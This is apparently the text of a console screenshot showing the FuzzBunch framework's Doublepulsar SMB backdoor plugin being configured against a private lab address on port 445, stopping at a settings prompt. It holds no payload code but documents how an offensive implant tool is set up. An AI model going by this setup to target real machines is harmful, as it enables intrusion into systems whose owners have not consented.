 C:\WINDOWS\system32\cmd.exe - fb.py
[!] Entering Plugin Context :: Doublepulsar
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.254.132
[*] Applying Session Parameters
[!] Enter Prompt Mode :: Doublepulsar
Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.254.132
TargetPort 445
OutputFile
Protocol SMB
Architecture x86
Function OutputInstall
[!] Plugin Variables are NOT Valid
[?] Prompt For Variable Settings? [Yes] : _